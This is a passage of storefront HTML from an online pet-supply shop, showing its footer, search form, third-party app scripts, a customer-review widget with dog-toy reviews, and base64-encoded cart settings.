2.15,0-.023.1-.053.277-.053.277l-.489,2.267-1.233,5.043c1.2-.015,1.692-.015,1.895.007m.91-4.025s.519-2.26.519-2.252l.015-.112v-.09l.218.022,1.105.1A.9.9,0,0,1,34.5,10.5a1.657,1.657,0,0,1-.865,1.13,2.781,2.781,0,0,1-1.21.187h-.286l.023-.112Zm3.256,1.953c-.135.584-.3,1.654.684,2.035a1.975,1.975,0,0,0,.88.157,1.488,1.488,0,0,0,.842-.389l-.068.269.045.06c.707-.03.925-.03,1.692-.022l.068-.052c.113-.658.218-1.294.511-2.544l.429-1.8-.023-.067c-.789.15-1,.18-1.767.284l-.06.045a1.466,1.466,0,0,1-.023.18,1.113,1.113,0,0,0-.556-.456,2.128,2.128,0,0,0-1.819.658,3.03,3.03,0,0,0-.842,1.631m1.669.045c.165-.726.361-1.332.865-1.332.316,0,.489.292.451.793-.03.127-.06.254-.09.4-.053.217-.105.426-.158.643a1.346,1.346,0,0,1-.188.374.884.884,0,0,1-.617.3c-.053,0-.361,0-.376-.456a2.866,2.866,0,0,1,.113-.718M45.761,11.3l-.06-.067c-.782.157-.925.18-1.647.277L44,11.564a.1.1,0,0,1-.008.037v-.015c-.541,1.227-.519.965-.962,1.93V13.4l-.113-2.1-.068-.067c-.82.157-.842.18-1.594.277l-.06.052s-.008.052-.015.082h0a10,10,0,0,1,.165,1.145c.045.374.105.748.15,1.115.075.614.113.92.211,1.863-.511.838-.632,1.16-1.128,1.893h0l-.346.554a.265.265,0,0,1-.128.112.472.472,0,0,1-.226.03h-.2l-.286.943.977.015a1.211,1.211,0,0,0,1.135-.628l.617-1.047h-.008l.068-.075c.414-.89,3.571-6.27,3.571-6.27M35.408,23.723h-.414l1.541-5.065h.511l.165-.524.015.576c-.023.359.263.673,1.007.621H39.1l.293-.973h-.323c-.188,0-.271-.045-.263-.15l-.015-.591H37.2a20.941,20.941,0,0,0-2.368.135,2.87,2.87,0,0,0-.774.382l.158-.524H32.724l-.308,1.04-1.556,5.14h-.3l-.3.965h2.97l-.1.322H34.6l.1-.322h.414l.316-1.04ZM34.19,19.69c-.233.075-.459.165-.684.262l.4-1.294h1.188l-.286.943a4.11,4.11,0,0,0-.609.082m.015,1.856s-.376.045-.617.1a5.669,5.669,0,0,0-.692.3L33.31,20.6H34.5l-.286.943Zm-.662,2.2H32.363l.346-1.137H33.9ZM36.415,20.6H38.13l-.248.793H36.145l-.263.868H37.4l-1.15,1.616a.457.457,0,0,1-.233.195.769.769,0,0,1-.308.09h-.421l-.286.95h1.105a1.328,1.328,0,0,0,1.158-.6l.789-1.077.165,1.092a.52.52,0,0,0,.286.374,1.029,1.029,0,0,0,.383.165c.173.007.3.015.383.015h.541l.323-1.062h-.211a1,1,0,0,1-.368-.06.578.578,0,0,1-.053-.224l-.173-1.107h-.707l.308-.367h1.737l.263-.868h-1.6l.248-.793h1.6l.3-.98H36.709l-.293.98ZM21.935,23.955l.4-1.324H23.98l.3-.988H22.634l.248-.816h1.609l.3-.95h-4.03l-.293.95h.917l-.241.816h-.917l-.3,1h.917L20.3,24.4a.408.408,0,0,0,.1.426.454.454,0,0,0,.293.217,1.97,1.97,0,0,0,.421.06h1.85l.331-1.092-.82.112c-.158,0-.6-.015-.549-.165m.2-6.337-.414.748a.882.882,0,0,1-.241.314.807.807,0,0,1-.376.052h-.218l-.293.958h.722a1.637,1.637,0,0,0,.744-.187c.135-.075.173-.03.278-.135l.241-.209h2.256l.3-1H23.476l.286-.546H22.13Zm3.323,6.36c-.038-.052-.008-.15.045-.352l.617-2.028h2.2c.316,0,.549-.007.7-.015a1.335,1.335,0,0,0,.526-.18.964.964,0,0,0,.383-.352A2.984,2.984,0,0,0,30.3,20.2l.774-2.566-2.278.015a6.717,6.717,0,0,0-1.007.217,4.187,4.187,0,0,0-.759.479l.2-.7H25.822l-1.97,6.494a4.436,4.436,0,0,0-.128.546c0,.12.15.239.248.322a.968.968,0,0,0,.459.09q.259.022.767.022H26.28L26.611,24l-.97.09a.264.264,0,0,1-.211-.1m1.09-3.764h2.3l-.143.456h-2.3l.143-.464Zm.459-1.526H29.3l-.165.546s-1.1-.007-1.271.022a2.58,2.58,0,0,0-1.218.546l.338-1.115Zm1.744,3.517a.26.26,0,0,1-.09.142.427.427,0,0,1-.233.037H28.07l.023-.554H26.724l-.053,2.716c0,.195.015.307.158.4a2.787,2.787,0,0,0,1.188.127h.857l.308-1.018-.744.037-.248.015a.48.48,0,0,1-.105-.06c-.03-.03-.083-.015-.075-.21v-.7l.789-.03a1,1,0,0,0,.752-.269.828.828,0,0,0,.248-.464l.128-.621H28.852l-.135.434Z" transform="translate(-4.739 -8.13)" fill="#fefefe"></path>
                      </g>
                    </g>
                  </g>
                </svg>
              </g>
            </div>
          
        </div>
      </div>
    </div>
  </section>
  <a href="https://www.kingdukes.com/pages/rewards" id="earnRewards">Earn Rewards</a>
</footer>


</div>
<!-- END sections: footer-group -->

    
      <div id="quickshop" class="js-quick-shop">
</div>

    

    

    <div class="mobile-search" data-mobile-search>
  



<div class="search-form-container">
  <form
    class="
      search-form
      search-form--mobile
    "
    action="/search"
    data-autocomplete-true
  >
    <div class="search-form__input-wrapper">
      <input
        class="search-form__input"
        type="text"
        name="q"
        placeholder="Search"
        aria-label="Search..."
        value=""
        autocorrect="off"
        autocomplete="off"
        autocapitalize="off"
        spellcheck="false"
        data-search-input
      >

      

      <button
        class="
          search-form__submit-button
          global-button
        "
        type="submit"
        aria-label="Search"
      >
        <span class="icon-search"></span>
      </button>
    </div>

    
      <div
        class="predictive-search"
        data-predictive-search
        data-loading="false"
      >

<svg
  class="loading-icon predictive-search__loading-state-spinner"
  width="24"
  height="24"
  viewBox="0 0 24 24"
  xmlns="http://www.w3.org/2000/svg"
  
>
  <path d="M12,1A11,11,0,1,0,23,12,11,11,0,0,0,12,1Zm0,19a8,8,0,1,1,8-8A8,8,0,0,1,12,20Z"/>
  <path d="M10.14,1.16a11,11,0,0,0-9,8.92A1.59,1.59,0,0,0,2.46,12,1.52,1.52,0,0,0,4.11,10.7a8,8,0,0,1,6.66-6.61A1.42,1.42,0,0,0,12,2.69h0A1.57,1.57,0,0,0,10.14,1.16Z"/>
</svg>
<div class="predictive-search__results" data-predictive-search-results></div>
      </div>
    
  </form>

  
    <button
      class="mobile-search-close"
      type="button"
      aria-label="Close"
      data-mobile-search-close
    >
      <span class="icon-cross"></span>
    </button>
  
</div>

</div>


    

    <script src="//www.kingdukes.com/cdn/shop/t/51/assets/vendors.js?v=171370219376870628291753729064" defer></script>
    <script src="//www.kingdukes.com/cdn/shop/t/51/assets/utilities.js?v=116306543498022835011753729064" defer></script><script src="//www.kingdukes.com/cdn/shop/t/51/assets/sections.js?v=180634028862095020891753729064" defer></script>
      <script src="//www.kingdukes.com/cdn/shop/t/51/assets/app.js?v=162918079788171863221753729064" defer></script><script src="//www.kingdukes.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" defer></script><!-- Include jQuery -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>

    <!-- Include Slick carousel script -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js"></script>

    <script>
      $(document).ready(function(){
          $('.blogs-slider').slick({
              dots: false,
              infinite: true,
              speed: 300,
              slidesToShow: 4,
              slidesToScroll: 1,
              arrows: true,
              responsive: [
                  {
                      breakpoint: 769,
                      settings: {
                          slidesToShow: 2,
                          slidesToScroll: 1
                      }
                  },
                  {
                      breakpoint: 600,
                      settings: {
                          slidesToShow: 1,
                          slidesToScroll: 1
                      }
                  }
              ]
          });
      });
    </script>

    <script>
      (function(){ var s = document.createElement('script'); var h = document.querySelector('head') || document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, disableBgProcess : false, language : 'en', position : 'left', leadColor : '#542c50', triggerColor : '#542c50', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'wheels', triggerSize : 'small', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '50%' } }); }; h.appendChild(s); })();
    </script>
    <script src="//www.kingdukes.com/cdn/shop/t/51/assets/custom-scripts.js?v=74268164857627345281753729064"></script>
          <script>
        jQuery(document).ready(function($) {
          // Select the first .kingFour .one-fourth div and find the existing button
          let firstDiv = $('.kingFour .one-fourth').first();
          let existingButton = firstDiv.find('a.text-columns-with-images__button');
      
          // Clone the existing button and modify its text and link
          let loginButton = existingButton.clone();
          loginButton.text('LOG IN');
          loginButton.attr('href', 'https://www.kingdukes.com/account/login?checkout_url=https://www.kingdukes.com/pages/rewards'); // Change this to the actual login URL
          loginButton.addClass('loginBtn');
          // Append the new button after the existing one
          existingButton.after(loginButton);
      });
      </script>
<script>
           setInterval(() => {
  const inboxElement = document.querySelector('inbox-online-store-chat');
  
  if (inboxElement && inboxElement.shadowRoot) {
    const style = document.createElement('style');
    style.innerHTML = `button.chat-toggle .chat-title {
    font-size: 16px !important;
  }button.chat-toggle.chat-toggle--text-button{
    height: 44px !important;
    padding: 0 13px 0 8px !important;
    border-radius: 8px !important;
    
  }button.chat-toggle svg {height: 32px !important;}`;
    inboxElement.shadowRoot.appendChild(style);

    clearInterval(interval); // Stop once injected
  }
}, 500);
          </script>
  <div id="shopify-block-AVElYbHJnemxjbVVrN__10840395464443086010" class="shopify-block shopify-app-block">


<script>
  console.log("[Alia app extension] v1.0.5");

  const BACKEND_URL = "https://backend.alia-prod.com";

  window.ALIA_SHOPIFY_EXTENSION_INFO = {
    customerID: "",
    country: "US",
    market: "us",
    language: "en"
  }

  if (document.readyState !== "loading") {
    initAlia();
  } else {
    document.addEventListener("DOMContentLoaded", () => initAlia(), { once: true });
  }

  async function initAlia() {
    if (window.Shopify.designMode) {
      console.log("[Alia app extension] Not showing in Shopify theme editor");
      return;
    }
    const url = BACKEND_URL + "/public/launcher.js?shop=kingdukes.myshopify.com";
    const script = document.createElement("script");
    script.src = url;
    script.async = true;
    document.head.appendChild(script);
  }
</script>

</div><div id="shopify-block-Aamora2hLNHcxQVNaT__12120936241911852800" class="shopify-block shopify-app-block"><section class='jdgm-widget jdgm-revs-tab' role='complementary'>
  
  <div class='jdgm-revs-tab-btn btn' position="right" tabindex="0" aria-label="Click to open Judge.me floating reviews tab" role='button'>★ Reviews</div>
  <div class='jdgm-revs-tab__header'>
    <a class='jdgm-close-ico'></a>
    <h3 class='jdgm-revs-tab__title'>Let customers speak for us</h3>
    <a class='jdgm-revs-tab__url' href='/pages/reviews'>
      <div data-score='4.79' class='jdgm-all-reviews-rating' aria-label='Average rating is 4.79' role='img'></div>737 reviews
    </a>
  </div>
  
  
  <div class='jdgm-widget jdgm-all-reviews-widget-v2025'
    data-widget='all-reviews-v2025'
    data-entry-point='all_reviews_widget_v2025.js'
    data-entry-key='all-reviews-widget-v2025/main.js'
    data-block-id='Aamora2hLNHcxQVNaT__12120936241911852800'
    data-review-source=''
    data-show-tabs=''
    data-show-first=''
    data-empty-state=''
    data-is-floating-tab='true'
    >
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <style>  </style> <section class='jdgm-revs-tab__wrapper'> <style>.jdgm-revs-tab{display: none}</style> <div class='jdgm-mask'></div> <div class='jdgm-revs-tab__main'> <div class='jdgm-revs-tab__content'> <div class='jdgm-revs-tab__content-header' data-number-of-product-reviews='735' data-number-of-shop-reviews='2'> <a style='display: none' href='#' class='jdgm-write-rev-link'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='659' data-percentage='89'>  <div class='jdgm-histogram__star' role='button' aria-label="89% (659) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 89%;'> </div> </div> <div class='jdgm-histogram__percentage'>89%</div> <div class='jdgm-histogram__frequency'>(659)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='31' data-percentage='4'>  <div class='jdgm-histogram__star' role='button' aria-label="4% (31) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 4%;'> </div> </div> <div class='jdgm-histogram__percentage'>4%</div> <div class='jdgm-histogram__frequency'>(31)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='19' data-percentage='3'>  <div class='jdgm-histogram__star' role='button' aria-label="3% (19) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 3%;'> </div> </div> <div class='jdgm-histogram__percentage'>3%</div> <div class='jdgm-histogram__frequency'>(19)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='13' data-percentage='2'>  <div class='jdgm-histogram__star' role='button' aria-label="2% (13) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 2%;'> </div> </div> <div class='jdgm-histogram__percentage'>2%</div> <div class='jdgm-histogram__frequency'>(13)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='15' data-percentage='2'>  <div class='jdgm-histogram__star' role='button' aria-label="2% (15) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 2%;'> </div> </div> <div class='jdgm-histogram__percentage'>2%</div> <div class='jdgm-histogram__frequency'>(15)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>  <div class="jdgm-medals-wrapper jdgm-hidden" data-updated-at='2026-01-16T17:20:47Z'> <style type="text/css"></style> <div class="jdgm-medals" data-link="https://app.judge.me/reviews/stores/www.kingdukes.com"> <div class="jdgm-medals__container"> <div class="jdgm-medal-wrapper" title="Diamond Verified Reviews Shop. Obtained at least 1000 reviews submitted by genuine customers with proof of purchase history"> <a class="jdgm-medal jdgm--loading" data-value="1024" data-type="ver_rev" data-tier="diamond"> <div class="jdgm-medal__image" data-url="ver_rev/diamond.svg" data-alt="Judge.me Diamond Verified Reviews Shop medal"></div> <div class="jdgm-medal__value jdgm-medal__value--long">1024</div> </a> </div> <div class="jdgm-medal-wrapper" title="Gold Authentic Shop. At least 95% of published reviews are verified reviews"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="auth" data-tier="gold"> <div class="jdgm-medal__image" data-url="auth/gold.svg" data-alt="Judge.me Gold Authentic Shop medal"></div> </a> </div> <div class="jdgm-medal-wrapper" title="Gold Transparent Shop. Published at least 95% of verified reviews received in total"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="tran" data-tier="gold"> <div class="jdgm-medal__image" data-url="tran/gold.svg" data-alt="Judge.me Gold Transparent Shop medal"></div> </a> </div> <div class="jdgm-medal-wrapper" title="Gold Monthly Record Shop. Achieved an all-time record of 68 published verified reviews within one calendar month."> <a class="jdgm-medal jdgm--loading" data-value="68" data-type="mon_rec" data-tier="gold"> <div class="jdgm-medal__image" data-url="mon_rec/gold_hollow.svg" data-alt="Judge.me Gold Monthly Record Shop medal"></div> <div class="jdgm-medal__value ">68</div> </a> </div> <div class="jdgm-medal-wrapper" title="Top 5% Shops. Top 5% shops that obtained and published the most verified reviews of all time"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="tops" data-tier="5-percent"> <div class="jdgm-medal__image" data-url="tops/5-percent.svg" data-alt="Judge.me Top 5% Shops medal"></div> </a> </div> <div class="jdgm-medal-wrapper" title="Top 5% Trending Shops. Top 5% trending shops that obtained and published the most verified reviews in the last 30 days"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="tops_trend" data-tier="5-percent"> <div class="jdgm-medal__image" data-url="tops_trend/5-percent.svg" data-alt="Judge.me Top 5% Trending Shops medal"></div> </a> </div> </div> </div> </div> <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-revs-tab__content-body'> <div class='jdgm-revs-tab__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='dd8afb3f-7803-48c6-8b06-384ac713f894' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > F </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-15 22:07:52 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/fluff-tuff-holiday-2025-pops-koala#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Fluff &amp; Tuff  - Holiday 2025 Pops Koala </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Fran Quinn</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Very durable</b> <div class='jdgm-rev__body'><p>My beagle can be very rough on toys. I love Fluff and Tuff because they last much longer than other plush toys, and Faith loves them.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='13ebef27-93a8-486d-b6b9-b067f174d9df' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > J </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-11 01:45:40 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/zippypaws-hetty-the-hedgehog-dog-toy#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> ZippyPaws - Hetty the Hedgehog </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Jodi Gibbs</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Jetty the Hedgehog</b> <div class='jdgm-rev__body'><p>Love this cute toy for our Goldendoodle Oliver
<br />and he loves it too</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='d111a9c8-a092-4e64-a72a-7dedc064c49f' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > G </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-07 18:14:19 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/saltsox-winter-dog-boots-blizzard-black-dog-boots#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> SaltSox - Winter Dog Boots, Blizzard Black </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Giselle Magat</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>SaltSox - Winter Dog Boots, Blizzard Black</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='375dcc7c-53f8-4e9a-bb5f-31d42727b141' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > C </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-05 23:31:12 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/petshop-by-fringe-studios-happily-avo-after-dog-toy#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> PetShop by Fringe Studios - Happily Avo After </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Cynthia Clark</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Great products</b> <div class='jdgm-rev__body'><p>Great toys. My dogs love them all. Good quality.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-spinner jdgm-revs-tab__spinner' style='display: none'> </div> <div class='jdgm-paginate' data-per-page='4' data-url='https://api.judge.me/reviews/reviews_for_reviews_tab' ><a class='jdgm-paginate__page jdgm-curt' data-page='1' aria-label='Page 1' tabindex='0'  role='button'>1</a><a class='jdgm-paginate__page ' data-page='2' aria-label='Page 2' tabindex='0'  role='button'>2</a><a class='jdgm-paginate__page ' data-page='3' aria-label='Page 3' tabindex='0'  role='button'>3</a><a class='jdgm-paginate__page jdgm-paginate__next-page' data-page='2' aria-label='Page 2' tabindex='0' rel='next' role='button'></a><a class='jdgm-paginate__page jdgm-paginate__last-page' data-page='184' aria-label='Page 184' tabindex='0'  role='button'></a></div> </div> </div> </div> </section>
      </div>
    
  </div>

  
</section>


</div><div id="shopify-block-AeXdFL3NiTloxRjRUY__14952540001915115444" class="shopify-block shopify-app-block">




<link id="upcart-stylesheet" rel="preload" href="https://cdn.shopify.com/extensions/019be1d0-8cbe-7771-9df5-03471098da6c/upcart-259/assets/upcart-stylesheet.css" as="style" onload="this.onload=null;this.rel='stylesheet'">



  <script defer type="text/javascript" src="https://cdn.shopify.com/extensions/019be1d0-8cbe-7771-9df5-03471098da6c/upcart-259/assets/upcart-bundle.js"></script>


<script>
  
  function b64DecodeUnicode(str) {
    try {
        return decodeURIComponent(
        atob(str)
            .split('')
            .map(function (c) {
            return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
            })
            .join(''),
        );
    } catch {
        return str;
    }
  }
</script>


<script>
(function() {
    window.upcartSettings = {};
    window.upcartSettings.upcartSettings = {};
    window.upcartSettings.upcartEditorSettings = {};
    window.upcartSettings.stickyCartButtonEditorSettings = {};

    
    
    

    let val;

    val = b64DecodeUnicode("cmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("cmlnaHQ=");
    }
    window.upcartSettings.upcartSettings.cartPosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.disableSticky = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openOnAddToCart = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.redirectToCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.enableCartSkeletons = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.translations = val;

    val = b64DecodeUnicode("eyJhYm92ZUZvb3RlciI6IiIsImFib3ZlSGVhZGVyIjoiIiwiYmVsb3dIZWFkZXIiOiIiLCJiZWxvd0NoZWNrb3V0QnV0dG9uIjoiIiwib25FbXB0eUNhcnQiOiIifQ==");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFields = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.automaticDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.basePriceForDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.hideSingleUnderscoredProperties = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.showContinueShoppingButton = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.ajaxRaceConditionPrevention = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFieldForceReRender = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.skipGoogleFonts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.overrideScrollLocking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTAw");
    }
    window.upcartSettings.upcartSettings.trafficAllocationPercent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.renderCartInShadowDom = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.cartEventTracking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openCartButtonSelection = val;

    val = b64DecodeUnicode("");
    if (val === '') {
